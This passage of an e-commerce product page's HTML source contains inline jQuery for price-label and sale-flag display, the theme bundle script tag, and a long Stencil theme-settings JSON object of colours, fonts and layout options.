	$(document).ready(function(){
		$(".productView-details span.price.price--non-sale").each(function() {
	    if ($.trim($(this).html()).length <= 0 )
	        $('.productView-details .price-section.current-price span.price-label.price-now-label').addClass('label-inactive');
		});
	});
</script>

<script>
	$(document).ready(function(){
	    if ($(".productView-details .price.price--non-sale")[0]) {
	        $('.productView-details .price-now-label').addClass('label-active');
			}
	});
</script>
<script>
	$(document).ready(function(){
	    if (!$(".productView-details .price.price--non-sale")[0]) {
	        $('.productView-details .price-now-label').addClass('label-inactive');
			}
	});
</script>

<script>
	$(document).ready(function(){
		$(".productView-details .productView-price div").each(function() {
			if ( ($(".withTax")[0]) && ($(".withoutTax")[0]) ) {
				$(this).parents('.productView-details').addClass('withTax-withoutTax-active');
    		$('div.withoutTax').addClass("hide-msrp-nonSale-price-withoutTax");
			} else {
    		// Do something if class does not exist
			}
		});
	});
</script>

<script>
// CHECK FOR SALE PRICE ON MAIN PRODUCT ON PRODUCT PAGE
if ($(".productView-product .price-section.sale-price")[0]){
    $('div#product-images-container.sale-flag-active').append('<div class="sale-flag-side"><span class="sale-text">SALE</span></div>');
}
</script>

<script>
$(window).on("load", function(){
	$('section.productView-details').show();
	$('#body.product-page-layout .sale-flag-side').show();
});
</script>

        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-sughhmv/stencil/de124a70-07f7-013e-f80a-721842e13771/e/f6500520-07f7-013e-cfc2-2af1b3b7ac30/dist/";</script>
        <script src="https://cdn11.bigcommerce.com/s-sughhmv/stencil/de124a70-07f7-013e-f80a-721842e13771/e/f6500520-07f7-013e-cfc2-2af1b3b7ac30/dist/theme-bundle.main.js"></script>

        <script>
            // Exported in app.js
            window.stencilBootstrap("product", "{\"themeSettings\":{\"newsletter-button-bgColor\":\"#0530AD\",\"cart_page_with_sidenav\":true,\"card-small-font-color\":\"#7b7b7b\",\"compare_page_with_sidenav\":false,\"homepage_new_products_column_count\":4,\"card--alternate-color--hover\":\"#ffffff\",\"productPage-wishList-textColor\":\"#0a0a0a\",\"sale-flag-side-backgroundColor\":\"#df2126\",\"fontSize-root\":14,\"show_accept_amex\":true,\"containerHeader-fontSize\":15,\"homepage_top_products_count\":0,\"blogFeedHeader\":\"Recent Blog Posts\",\"productPage-addbutton-borderHoverColor\":\"#0530AD\",\"paymentbuttons-paypal-size\":\"small\",\"optimizedCheckout-buttonPrimary-backgroundColorActive\":\"#ffffff\",\"brandpage_products_per_page\":12,\"color-secondaryDarker\":\"#ffffff\",\"sidebar-forms-submitButton-bgColor\":\"#0530AD\",\"navUser-color\":\"#ffffff\",\"color-textBase--active\":\"#2b2935\",\"search_page_with_sidenav\":true,\"social_icon_placement_bottom\":\"bottom_none\",\"custom_403_error\":false,\"msrp-before-sale-pricing-separate-lines\":false,\"brands_visibility_mobile_menu\":false,\"banner-bgColor\":\"#ffffff\",\"button--primary-borderColor\":\"#df2126\",\"tertiaryBtn-borderHoverColor\":\"#df2126\",\"topMenu-cartIcon-color\":\"#ffffff\",\"fontSize-h4\":20,\"checkRadio-borderColor\":\"#0a0a0a\",\"color-primaryDarker\":\"#0a0a0a\",\"show_powered_by\":false,\"banner-borderColor\":\"#e3e0e0\",\"sideNav-bgColor\":\"#ffffff\",\"primary-actionInnerHoverFontIconLinkColor\":\"#0a0a0a\",\"grid-list-toggle-inactive-fillColor\":\"#2b2935\",\"optimizedCheckout-buttonPrimary-colorHover\":\"#ffffff\",\"brand_size\":\"190x250\",\"optimizedCheckout-logo-position\":\"left\",\"color-textLink--hover\":\"#2b2935\",\"quickCart-button-borderColor\":\"#0530AD\",\"mobileHeader-bgColor\":\"#FFFFFF\",\"quickCart_override\":false,\"featured_banner_link_1\":\"\",\"mainNav-align\":\"center\",\"themeOne-light-font\":\"Google_Poppins_300\",\"footer_payment_icons_visibility\":true,\"italicize_headers_buttons\":false,\"productpage_reviews_count\":9,\"optimizedCheckout-headingPrimary-font\":\"Google_Poppins_400\",\"product_thumbnail_carousel\":true,\"logo_size\":\"375x100\",\"mobile_quickview\":true,\"optimizedCheckout-formField-backgroundColor\":\"#ffffff\",\"optimizedCheckout-discountBanner-backgroundColor\":\"#ffffff\",\"mainSubNav-fontSize\":13,\"pdp-sale-price-label\":\"Now:\",\"social_header\":\"Connect with Us\",\"topMenu-fontSize\":14,\"footer-fontColor\":\"#0a0a0a\",\"featured_banner_name_3\":\"\",\"footer-backgroundColor\":\"#f7f7f7\",\"navPages-color\":\"#ffffff\",\"navPages-container-backgroundColor\":\"#ffffff\",\"feed_presence\":\"instafeed_site_wide\",\"productPage-brand-textColor\":\"#7b7b7b\",\"card-figpaction-button-border-color\":\"#0a0a0a\",\"currentPrice-fontSize\":16,\"paymentbuttons-paypal-label\":\"checkout\",\"productPage-tabs-bgColor\":\"#d7d7d7\",\"global-region-below-footer-newsletter-bgColor\":\"#ededed\",\"logo-font\":\"Google_Poppins_700\",\"productPage-tabs-textColor\":\"#2b2935\",\"optimizedCheckout-discountBanner-textColor\":\"#2b2935\",\"optimizedCheckout-backgroundImage-size\":\"1000x400\",\"pdp-retail-price-label\":\"MSRP:\",\"optimizedCheckout-buttonPrimary-font\":\"Google_Poppins_700\",\"show_accept_paypal\":true,\"footer_category_links_visibility\":false,\"vertical_related_columns\":3,\"paymentbuttons-paypal-shape\":\"pill\",\"productPage-wishList-bgColor\":\"#ffffff\",\"carousel-dot-color\":\"transparent\",\"button--disabled-backgroundColor\":\"#737373\",\"slideButton-hover-bgColor\":\"#ffffff\",\"themeFour-light-font\":\"Google_Poppins_300\",\"footerCopyrightBar-borderColor\":\"#e3e0e0\",\"external_link3\":false,\"non-sale-price-color\":\"#7b7b7b\",\"footer-fontHoverColor\":\"#0a0a0a\",\"carousel-content-bgColor\":\"#ffffff\",\"contentPageTitle-fontSize\":28,\"card-figpaction-button-hover-text-color\":\"#ffffff\",\"featured_banner_image_3\":\"\",\"newsletterPopup-button-fontColor\":\"#ffffff\",\"blockquote-cite-font-color\":\"#2b2935\",\"tertiary-actionHoverColor\":\"#df2126\",\"brand_page_with_sidenav\":false,\"featured_products_in_carousels\":true,\"categorypage_products_per_page\":12,\"container-fill-base\":\"#e3e0e0\",\"paymentbuttons-paypal-layout\":\"horizontal\",\"homepage_featured_products_column_count\":4,\"featured_banner_columns\":4,\"spinner-borderColor-dark\":\"#2b2935\",\"color-textHeading\":\"#2b2935\",\"show_accept_discover\":true,\"focus-color\":\"#0530AD\",\"button--default-color\":\"#df2126\",\"pace-progress-backgroundColor\":\"#0530AD\",\"mobileMenu-containerHeader-fontColor\":\"#0a0a0a\",\"featured_sidenav_banner_name\":\"\",\"mobileMenu-containerHeader-bgColor\":\"#ffffff\",\"topMenu-bgColor\":\"#0a0a0a\",\"color-textLink--active\":\"#2b2935\",\"footerCopyrightBar-bgColor\":\"#ededed\",\"input-font-color\":\"#7b7b7b\",\"topMenu-fontHoverColor\":\"#0530AD\",\"select-bg-color\":\"#ffffff\",\"account_header\":\"Account\",\"primaryBody-fontColor\":\"#2b2935\",\"color_text_product_sale_badges\":\"#ffffff\",\"custom_404_error\":false,\"productPage-infoValue-textColor\":\"#2b2935\",\"restrict_to_login\":false,\"grid-list-toggle-active-bgColor\":\"#0530AD\",\"mainSubNav-fontHoverColor\":\"#0a0a0a\",\"lazyload_mode\":\"lazyload+lqip\",\"header-searchbar-icon-color\":\"#0530AD\",\"themeThree-regular-font\":\"Google_Poppins_500\",\"carousel-title-color\":\"#0a0a0a\",\"mobileSearchBar-bgColor\":\"#FFFFFF\",\"secondaryBtn-bgColor\":\"#df2126\",\"quickView-button-textColor\":\"#ffffff\",\"show_accept_mastercard\":true,\"bottom_pagination_visibility\":true,\"enable_instagram_feed\":false,\"mobileMenu-borderColor\":\"#d7d7d7\",\"mainNav-bgColor\":\"#ffffff\",\"productPage-tabContentTitle-textColor\":\"#2b2935\",\"product-page-share-icon-color\":\"#2b2935\",\"optimizedCheckout-link-font\":\"Google_Poppins_400\",\"quickView-buttonHover-textColor\":\"#ffffff\",\"homepage_show_carousel_arrows\":true,\"mainNav-fontColor\":\"#2b2935\",\"cardTitle-fontSize\":14,\"blogpage_blog_posts_count\":6,\"carousel-arrow-bgColor\":\"#c6c6c6\",\"hero_content_opacity\":50,\"color_hover_product_sale_badges\":\"#df2126\",\"sticky_topMenu\":true,\"card--alternate-borderColor\":\"#0a0a0a\",\"show_before_sale_price_label\":true,\"button_animation\":\"rectangle-out\",\"color-primaryDark\":\"#2b2935\",\"banner-fontSize\":18,\"left_open_indicator_line_visibility\":true,\"body-font\":\"Google_Poppins_400\",\"optimizedCheckout-step-textColor\":\"#2b2935\",\"newsletter-bgColor\":\"#f7f7f7\",\"homepage_new_products_count\":0,\"card-figcaption-button-hover-background\":\"#0530AD\",\"product_page_layout\":\"no-sidenav\",\"button--disabled-color\":\"#ffffff\",\"topMenu-fontColor\":\"#ffffff\",\"category_brand_search_column_count\":4,\"optimizedCheckout-buttonPrimary-borderColorActive\":\"#df2126\",\"topMenu-cartIconHover-bgColor\":\"#ffffff\",\"navPages-subMenu-backgroundColor\":\"#ffffff\",\"color-grey\":\"#2b2935\",\"top_pagination_visibility\":false,\"button--primary-backgroundColor\":\"#df2126\",\"checkRadio-color\":\"#2b2935\",\"grid-list-toggle-inactive-bgColor\":\"#ffffff\",\"show_product_dimensions\":false,\"card-figcaption-button-background\":\"#ffffff\",\"icon-color-hover\":\"#df2126\",\"button--default-borderColor\":\"#df2126\",\"productPage-addButton-bgHoverColor\":\"#ffffff\",\"optimizedCheckout-headingSecondary-font\":\"Google_Poppins_400\",\"headings-font\":\"Google_Poppins_400\",\"button--primary-backgroundColorHover\":\"#df2126\",\"optimizedCheckout-formField-borderColor\":\"#e3e0e0\",\"mainSubNav-columnCount\":4,\"footerHeaders-font\":\"Google_Poppins_700\",\"optimizedCheckout-link-color\":\"#0530AD\",\"global-region-below-topMenu-bgColor\":\"#ededed\",\"current-price-on-two-lines\":false,\"label-backgroundColor\":\"#e3e0e0\",\"pdp-non-sale-price-label\":\"Was:\",\"label-color\":\"#2b2935\",\"optimizedCheckout-headingSecondary-color\":\"#ffffff\",\"homepage_productGrid_column_count\":4,\"select-arrow-color\":\"#2b2935\",\"additional_payment_options_visibility\":\"visible\",\"default_drop_down_icon\":\"/assets/img/drop-down-icon.png\",\"default_image_brand\":\"/assets/img/BrandDefault.gif\",\"footer_blog_posts_count\":5,\"theme-font\":\"Google_Poppins_400\",\"card-title-color\":\"#2b2935\",\"pagination_fontColor\":\"#2b2935\",\"button--disabled-borderColor\":\"#737373\",\"right-sidebar-bg-color\":\"#ffffff\",\"themeFour-regular-font\":\"Google_Poppins_500\",\"productPage-addButton-bgColor\":\"#0530AD\",\"sidebar-forms-submitButton-borderHoverColor\":\"#0530AD\",\"optimizedCheckout-logo-size\":\"250x100\",\"main-nav-layout\":\"full-width\",\"card-text-align\":\"left\",\"tertiaryBtn-fontColor\":\"#ffffff\",\"tertiaryBtn-bgHoverColor\":\"#ffffff\",\"productPage-infoName-textColor\":\"#2b2935\",\"quickCart-buttonHover-borderColor\":\"#0530AD\",\"footerInfoList-font\":\"Google_Poppins_400\",\"external_link_sidenav\":false,\"forms-submitButton-fontHoverColor\":\"#0a0a0a\",\"product_list_display_mode\":\"grid\",\"backToTopHoverColor\":\"#0530AD\",\"mobileMenu-active-bgColor\":\"#ffffff\",\"mainNav_override\":false,\"newsletter-font\":\"Google_Poppins_700\",\"productPage-price-textColor\":\"#0a0a0a\",\"menu-pageHeader\":\"Content Pages\",\"fontSize-h5\":15,\"product_size\":\"500x659\",\"paymentbuttons-paypal-color\":\"gold\",\"homepage_show_carousel\":true,\"optimizedCheckout-body-backgroundColor\":\"#ededed\",\"productPage-tabs-textHoverColor\":\"#0530AD\",\"inversed-productCard-buttonBorderTextColor\":\"#0a0a0a\",\"header-backgroundColor\":\"#ffffff\",\"paymentbuttons-paypal-tagline\":true,\"qtyBox-fontColor\":\"#2b2935\",\"featured_banner_name_1\":\"\",\"color_badge_product_sale_badges\":\"#df2126\",\"price_ranges\":false,\"show_accept_chase_pay\":false,\"color-greyDark\":\"#e3e0e0\",\"footer-columns\":4,\"button--default-borderColorActive\":\"#df2126\",\"footer_account_links_visibility\":true,\"secondary-actionColor\":\"#ffffff\",\"sidebar-forms-submitButton-borderColor\":\"#0530AD\",\"topMenu-cartIcon-borderColor\":\"#0530AD\",\"color-greyDarkest\":\"#e3e0e0\",\"container-border-global-color-dark\":\"#e3e0e0\",\"sidebar-forms-submitButton-fontHoverColor\":\"#0a0a0a\",\"quickCart-buttonHover-textColor\":\"#0a0a0a\",\"productpage_videos_count\":8,\"forms-submitButton-fontColor\":\"#ffffff\",\"sideNav-active-hover-fontColor\":\"#0a0a0a\",\"header-input-font-color\":\"#545454\",\"optimizedCheckout-discountBanner-iconColor\":\"#2b2935\",\"optimizedCheckout-buttonSecondary-borderColor\":\"#df2126\",\"secondaryBtn-fontColor\":\"#ffffff\",\"global-region-above-footer-bgColor\":\"#ededed\",\"footerCopyrightBar-font\":\"Google_Poppins_400\",\"brands_page_with_sidenav\":false,\"navUser-color-hover\":\"#ffffff\",\"icon-ratingFull\":\"#df2126\",\"default_image_gift_certificate\":\"/assets/img/GiftCertificate.png\",\"contentPage-anchor-fontColor\":\"#0530AD\",\"external_link4\":false,\"content_page_with_sidenav\":true,\"main_navigation_design\":\"simple\",\"color-textBase--hover\":\"#2b2935\",\"related_products_column_count\":4,\"color-errorLight\":\"#df2126\",\"global-region-below-footer-creditsBar-bgColor\":\"#ededed\",\"slideButton-bgColor\":\"#0530AD\",\"tertiary-actionColor\":\"#282828\",\"social_icon_placement_top\":false,\"instagram_posts_count\":6,\"external_link1\":false,\"product-page-share-icon-hover-color\":\"#0530AD\",\"mainImg-bg-color\":\"#ffffff\",\"saleFlag-hover-textColor\":\"#ffffff\",\"brands_header\":\"Popular Brands\",\"shipping_returns_url\":\"/warranty-returns/\",\"containerHeader-borderColor\":\"#e3e0e0\",\"tertiary-actionInnerFontIconLinkColor\":\"#ffffff\",\"compareButton-bgHoverColor\":\"#ffffff\",\"blog_size\":\"354x201\",\"mobileMenu-socialIconColor\":\"#0a0a0a\",\"subCategory-fontHoverColor\":\"#2b2935\",\"color-warningLight\":\"#fffdea\",\"show_product_weight\":true,\"brands_limit\":10,\"mainNav-open-method\":\"hover-to-open\",\"shop_by_price_visibility\":false,\"compareButton-bgColor\":\"#0530AD\",\"featured_banner_image_4\":\"\",\"optimizedCheckout-orderSummary-backgroundColor\":\"#ffffff\",\"productPage-title-textColor\":\"#0a0a0a\",\"storeName-hoverColor\":\"#0530AD\",\"button--default-colorActive\":\"#ffffff\",\"productPage-wishList-borderColor\":\"#0a0a0a\",\"saleFlag-borderColor\":\"#df2126\",\"color-info\":\"#7b7b7b\",\"themeThree-light-font\":\"Google_Poppins_300\",\"themeTwo-light-font\":\"Google_Poppins_300\",\"carousel-dot-borderColor\":\"#2b2935\",\"footer_page_links_visibility\":true,\"newsletter-fontColor\":\"#2b2935\",\"card--alternate-backgroundColor\":\"#ffffff\",\"default_close_up_icon\":\"/assets/img/close-up-icon.png\",\"product_layout_view\":\"both_grid_default\",\"show_product_quick_view\":true,\"subCategory-fontColor\":\"#2b2935\",\"button--default-borderColorHover\":\"#df2126\",\"newsletter-button-bgHoverColor\":\"#ffffff\",\"show_retail_price_label\":true,\"pdp-price-label\":\"\",\"show_copyright_footer\":true,\"blog-readMoreButton-borderHoverColor\":\"#0530AD\",\"newsletterPopup-button-bgColor\":\"#df2126\",\"carousel-description-color\":\"#0a0a0a\",\"sidebar-forms-submitButton-fontColor\":\"#ffffff\",\"tertiaryBtn-hoverFontColor\":\"#df2126\",\"topMenu-cartIconHover-borderColor\":\"#0530AD\",\"swatch_option_size\":\"22x22\",\"focus-box-visibility\":true,\"optimizedCheckout-show-logo\":\"none\",\"optimizedCheckout-step-backgroundColor\":\"#e3e0e0\",\"productPage-activeTab-textColor\":\"#2b2935\",\"fontSize-h2\":18,\"top_products_in_carousels\":false,\"slider_width\":\"in-container-floated\",\"productPage-wishList-borderHoverColor\":\"#0530AD\",\"quickCart-button-bgColor\":\"#0530AD\",\"optimizedCheckout-headingPrimary-color\":\"#ffffff\",\"blog_feed_columns\":3,\"color-warning\":\"#df2126\",\"compareButton-borderColor\":\"#0530AD\",\"secondaryBtn-hoverFontColor\":\"#df2126\",\"contentPage-paragraphText-fontColor\":\"#2b2935\",\"color-textBase\":\"#2b2935\",\"primaryBtn-borderHoverColor\":\"#df2126\",\"relatedProductsHeader\":\"Recommended\",\"secondaryBtn-bgHoverColor\":\"#ffffff\",\"msrp-price\":false,\"show_sidenav_featured_banner\":false,\"secondaryBtn-borderColor\":\"#df2126\",\"card-brand-name\":true,\"menu-categoryHeader\":\"Shop By Category\",\"productgallery_size\":\"500x659\",\"card-figcaption-button-color\":\"#0a0a0a\",\"searchpage_products_per_page\":12,\"color-textSecondary--active\":\"#2b2935\",\"footer_blog_visibility\":true,\"productPage-addButton-textColor\":\"#ffffff\",\"secondary-actionInnerHoverFontIconLinkColor\":\"#0a0a0a\",\"optimizedCheckout-contentPrimary-color\":\"#ffffff\",\"storeName-color\":\"#0a0a0a\",\"form-label-font-color\":\"#2b2935\",\"blog-readMoreButton-fontColor\":\"#0a0a0a\",\"card-bgColor\":\"#ffffff\",\"alert-color\":\"#2b2935\",\"footer_contact_info_visibility\":true,\"global-region-above-footer-creditsBar-bgColor\":\"#ededed\",\"containerHeader-fontColor\":\"#0a0a0a\",\"primary-actionInnerFontIconLinkColor\":\"#ffffff\",\"show_accept_visa_pay\":false,\"shipping_returns_link_name\":\"Shipping & Returns\",\"shop_by_brand_show_footer\":true,\"featured_banner_link_3\":\"\",\"subcatImages_in_mainNav\":false,\"optimizedCheckout-buttonSecondary-font\":\"Google_Poppins_700\",\"themeThree-bold-font\":\"Google_Poppins_700\",\"optimizedCheckout-backgroundImage\":\"\",\"productPage-wishList-bgHoverColor\":\"#ffffff\",\"default_back_to_top_icon\":\"/assets/img/back_to_top.png\",\"brands_visibility\":\"no-brands\",\"productpage_related_products_count\":8,\"topMenu-cartIcon-bgColor\":\"#0530AD\",\"color-textLink\":\"#2b2935\",\"card_call_for_price_text\":\"Call for pricing\",\"featured_banner_name_2\":\"\",\"color-greyLightest\":\"#ffffff\",\"tertiaryBtn-bgColor\":\"#df2126\",\"optimizedCheckout-header-backgroundColor\":\"#ffffff\",\"color-secondaryDark\":\"#000000\",\"fontSize-h6\":13,\"secondaryBody-fontColor\":\"#7b7b7b\",\"paymentbuttons-paypal-fundingicons\":false,\"carousel-arrow-color\":\"#ffffff\",\"productpage_similar_by_views_count\":8,\"color-greyLighter\":\"#e3e0e0\",\"main_nav_content\":\"pages-only\",\"price_as_low_as\":false,\"forms-submitButton-borderHoverColor\":\"#0530AD\",\"show-admin-bar\":true,\"pdp-custom-fields-tab-label\":\"Additional Information\",\"socialIcons-colorHover\":\"#0530AD\",\"popup_visibility\":\"popup-inactive\",\"regular-price-color\":\"#2b2935\",\"home_page_layout\":\"no-sidenav\",\"categories_header\":\"Top Categories\",\"default_account_icon\":\"/assets/img/account-icon.png\",\"optimizedCheckout-buttonPrimary-color\":\"#ffffff\",\"tertiaryBtn-borderColor\":\"#df2126\",\"mobileMenu-bgColor\":\"#ffffff\",\"input-bg-color\":\"#ffffff\",\"loadingOverlay-backgroundColor\":\"#e3e0e0\",\"blog-socialIcons-color\":\"#2b2935\",\"navPages-subMenu-separatorColor\":\"#2b2935\",\"navPages-color-hover\":\"#2b2935\",\"newsletter-button-borderColor\":\"#0530AD\",\"slideButton-borderColor\":\"#0530AD\",\"mainSubNav-borderColor\":\"#e3e0e0\",\"product_sale_badges\":\"topleft\",\"compareButton-textColor\":\"#ffffff\",\"footer_social_links_visibility\":true,\"default_image_product\":\"/assets/img/ProductDefault.gif\",\"navUser-dropdown-borderColor\":\"#e3e0e0\",\"primary-actionColor\":\"#0530AD\",\"color-greyMedium\":\"#e3e0e0\",\"secondary-actionHoverColor\":\"#df2126\",\"mobileMenu-fontColor\":\"#0a0a0a\",\"color-infoLight\":\"#dfdfdf\",\"sideNav-fontHoverColor\":\"#0a0a0a\",\"sideNav-active-bgColor\":\"#ffffff\",\"global-region-below-mainNav-bgColor\":\"#ededed\",\"menu-brandHeader\":\"Shop By Brand\",\"fontSize-h1\":28,\"homepage_featured_products_count\":8,\"containerHeader-bgColor\":\"#ffffff\",\"mainNavActive-bgColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-colorActive\":\"#ffffff\",\"compare-fontColor\":\"#ffffff\",\"sale-price-color\":\"#DF2126\",\"blog_header\":\"Recent Blog Posts\",\"color-greyLight\":\"#2b2935\",\"optimizedCheckout-logo\":\"\",\"icon-ratingEmpty\":\"#e0e0e0\",\"primaryBtn-fontColor\":\"#ffffff\",\"blog_feed_posts_count\":9,\"show_sitemap_link\":false,\"secondaryBtn-borderHoverColor\":\"#df2126\",\"secondary-actionInnerFontIconLinkColor\":\"#0a0a0a\",\"container-fill-dark\":\"#e3e0e0\",\"menu-userHeader\":\"User Navigation\",\"icon-color\":\"#2b2935\",\"sideNav-fontSize\":14,\"sideSubNav-fontSize\":13,\"mobileMenu-containerHeader-borderColor\":\"#e3e0e0;\",\"featured_banner_image_1\":\"\",\"quickCart-button-textColor\":\"#ffffff\",\"overlay-backgroundColor\":\"#2b2935\",\"card-figure-bgColor\":\"#ffffff\",\"card-title-lines\":\"2-lines\",\"input-border-color-active\":\"#2b2935\",\"featured_sidenav_image\":\"\",\"card-figpaction-button-hover-border-color\":\"#0530AD\",\"global-region-above-topMenu-bgColor\":\"#ededed\",\"right-sidebar-carousel-dot-active-color\":\"#df2126\",\"button--primary-color\":\"#ffffff\",\"quickView-button-bgColor\":\"#0a0a0a\",\"banner-fontColor\":\"#2b2935\",\"pages_category_brands_limit_footer\":5,\"show_homepage_featured_banners\":false,\"productPage-activeTab-bgColor\":\"#ffffff\",\"cardBrandSku-fontSize\":12,\"show_regular_price_label\":true,\"optimizedCheckout-buttonPrimary-borderColorHover\":\"#df2126\",\"color-successLight\":\"#e3e0e0\",\"compareButton-textHoverColor\":\"#0a0a0a\",\"instagram_access_token\":\"\",\"color-greyDarker\":\"#000000\",\"show_product_quantity_box\":true,\"featured_banner_link_4\":\"\",\"primary-actionHoverColor\":\"#ffffff\",\"pages_header\":\"Navigate\",\"body_width\":1280,\"blog-readMoreButton-bgHoverColor\":\"#0530AD\",\"fontSize-h3\":22,\"card-small-font-hoverColor\":\"#0a0a0a\",\"color-success\":\"#adafb9\",\"featuredProductsHeader\":\"Featured Products\",\"before-sale-price\":true,\"blog_page_with_sidenav\":false,\"hover_close_up_icon\":\"/assets/img/close-up-icon-white.png\",\"color-white\":\"#ffffff\",\"product_sale_badges_visibility\":true,\"themeOne-regular-font\":\"Google_Poppins_500\",\"optimizedCheckout-buttonSecondary-backgroundColor\":\"#df2126\",\"spinner-borderColor-light\":\"#0530AD\",\"mainNav-fontSize\":15,\"newsletter-button-borderHoverColor\":\"#0530AD\",\"zoom_size\":\"1280x1280\",\"newsletterBtn-hoverFontColor\":\"#0a0a0a\",\"carousel-bgColor\":\"#d4d4d4\",\"carousel-dot-color-active\":\"#0530AD\",\"input-border-color\":\"#737373\",\"show_shipping_returns_link\":true,\"color-secondary\":\"#2b2935\",\"instagram_columns_count\":6,\"featured_banner_name_4\":\"\",\"card_call_for_price_phone_number\":\"770-772-0200\",\"right-sidebar-carousel-dot-inactive-color\":\"#e3e0e0\",\"saleFlag-hover-borderColor\":\"#df2126\",\"blog-readMoreButton-fontHoverColor\":\"#0a0a0a\",\"button--primary-backgroundColorActive\":\"#df2126\",\"color-textSecondary--hover\":\"#1c1f24\",\"themeTwo-bold-font\":\"Google_Poppins_700\",\"primaryBtn-hoverFontColor\":\"#df2126\",\"new_products_in_carousels\":false,\"optimizedCheckout-buttonPrimary-backgroundColor\":\"#df2126\",\"blog-socialIcons-colorHover\":\"#2525DF\",\"header-input-border-color\":\"#ececec\",\"productPage-tabContent-textColor\":\"#2b2935\",\"quickView-buttonHover-bgColor\":\"#0530AD\",\"show_accept_amazon_pay\":false,\"show_subcategory_grid\":true,\"topMenu-borderColor\":\"transparent\",\"body-bg\":\"#ededed\",\"dropdown--quickSearch-backgroundColor\":\"#ffffff\",\"navUser-dropdown-backgroundColor\":\"#ffffff\",\"mobileSearchBar-textColor\":\"#7b7b7b\",\"color-primary\":\"#0530AD\",\"color-whitesBase\":\"#f8f8f8\",\"mainNav-fontHoverColor\":\"#2b2935\",\"backToTopColor\":\"#0530AD\",\"side_navigation_design\":\"alternate\",\"footer_brand_links_visibility\":false,\"optimizedCheckout-contentSecondary-font\":\"Google_Poppins_400\",\"global-region-above-mainNav-bgColor\":\"#ededed\",\"featured_banner_link_2\":\"\",\"cardText-fontSize\":12,\"newsletterBtn-fontColor\":\"#ffffff\",\"optimizedCheckout-contentPrimary-font\":\"Google_Poppins_400\",\"homepage_top_products_column_count\":4,\"mobileHero-bgColor\":\"#ffffff\",\"productPage-addButton-textHoverColor\":\"#0530AD\",\"mainSubNav-bgColor\":\"#ffffff\",\"forms-submitButton-borderColor\":\"#0530AD\",\"productCard_override\":false,\"productPage-addButton-borderColor\":\"#0530AD\",\"contentPage-headers-fontColor\":\"#2b2935\",\"productPage-wishList-textHoverColor\":\"#0a0a0a\",\"sidebar-forms-submitButton-bgHoverColor\":\"#ffffff\",\"themeTwo-regular-font\":\"Google_Poppinso_500\",\"cardText-color\":\"#2b2935\",\"quickCart-buttonHover-bgColor\":\"#ffffff\",\"category_page_with_sidenav\":true,\"supported_card_type_icons\":[\"american_express\",\"diners\",\"discover\",\"mastercard\",\"visa\"],\"sideNav-borderColor\":\"#e3e0e0\",\"contentPageTitle-fontColor\":\"#2b2935\",\"mainNav-borderColor\":\"#e3e0e0\",\"hover_drop_down_icon\":\"/assets/img/drop-down-icon-white.png\",\"slideButton-hover-borderColor\":\"#0530AD\",\"themeFour-bold-font\":\"Google_Poppins_700\",\"color-black\":\"#ffffff\",\"secondaryBody-fontHoverColor\":\"#0a0a0a\",\"custom_generic_error\":false,\"slideButton-hover-textColor\":\"#0a0a0a\",\"featured_sidenav_link\":\"\",\"blog_size_post\":\"1170x664\",\"button--primary-colorActive\":\"#ffffff\",\"homepage_stretch_carousel_images\":false,\"newsletter-borderColor\":\"#ececec\",\"grid-list-toggle-active-fillColor\":\"#ffffff\",\"applePay-button\":\"black\",\"sideNav-fontColor\":\"#7b7b7b\",\"optimizedCheckout-contentSecondary-color\":\"#ffffff\",\"card-title-color-hover\":\"#2b2935\",\"pagination_bgColor\":\"#ffffff\",\"contact_header\":\"Contact Us\",\"external_link2\":false,\"thumb_size\":\"100x100\",\"footerCopyrightBar-fontColor\":\"#2b2935\",\"optimizedCheckout-buttonPrimary-borderColor\":\"#df2126\",\"card-figppaction-button-border-color\":\"#000000\",\"card-sku\":true,\"navUser-indicator-backgroundColor\":\"#2b2935\",\"tertiary-actionInnerHoverFontIconLinkColor\":\"#ffffff\",\"primaryBody-fontHoverColor\":\"#2b2935\",\"card-brand-sku-separate-lines\":false,\"inverse-productCard-buttonColors\":false,\"featured_banner_image_2\":\"\",\"feed_position\":\"in-footer\",\"show_accept_masterpass\":false,\"optimizedCheckout-show-backgroundImage\":false,\"newProductsHeader\":\"New Products\",\"newsletterPopup-headlineColor\":\"#0a0a0a\",\"blog-readMoreButton-borderColor\":\"#0a0a0a\",\"contact_page_with_sidenav\":true,\"primaryBtn-bgHoverColor\":\"#ffffff\",\"qtyBox-bgColor\":\"#ffffff\",\"color-primaryLight\":\"#e3e0e0\",\"card-sku-2-lines\":false,\"sideNav-active-fontColor\":\"#0a0a0a\",\"topMenu_override\":false,\"contentPage-anchor-fontHoverColor\":\"#0530AD\",\"primaryBtn-bgColor\":\"#df2126\",\"slideButton-textColor\":\"#ffffff\",\"blog_post_with_sidenav\":false,\"mainSubNav-fontColor\":\"#7b7b7b\",\"show_accept_visa\":true,\"logo-position\":\"left\",\"optimizedCheckout-form-textColor\":\"#2b2935\",\"optimizedCheckout-buttonSecondary-color\":\"#ffffff\",\"show_sale_price_label\":true,\"newsletter-fontSize\":20,\"carousel-dot-bgColor\":\"transparent\",\"topMenu-cartIconHover-color\":\"#0a0a0a\",\"show_subcategory_grid_images\":false,\"themeOne-bold-font\":\"Google_Poppins_700\",\"button--icon-svg-color\":\"#2b2935\",\"secondary-actionHoverBorderColor\":\"#df2126\",\"alert-color-alt\":\"#ffffff\",\"categories_visibility\":\"with-categories\",\"productPage-brand-textHoverColor\":\"#0a0a0a\",\"socialIcons-color\":\"#2b2935\",\"header-input-bg-color\":\"#f7f7f7\",\"button--default-colorHover\":\"#ffffff\",\"checkRadio-backgroundColor\":\"#ffffff\",\"forms-submitButton-bgHoverColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-backgroundColorHover\":\"#ffffff\",\"show_accept_apple_pay\":false,\"input-disabled-bg\":\"#ffffff\",\"card-brand-2-lines\":false,\"default_cart_icon\":\"/assets/img/cart-icon.png\",\"container-border-global-color-base\":\"#e3e0e0\",\"productthumb_size\":\"100x100\",\"homepage_blog_posts_count\":4,\"header-layout\":\"full-width\",\"gallery_size\":\"300x300\",\"latest_news_visibility\":false,\"topProductsHeader\":\"Current Top Sellers\",\"forms-submitButton-bgColor\":\"#0530AD\",\"primaryBtn-borderColor\":\"#df2126\",\"button--primary-colorHover\":\"#ffffff\",\"similarProductsHeader\":\"You May Also 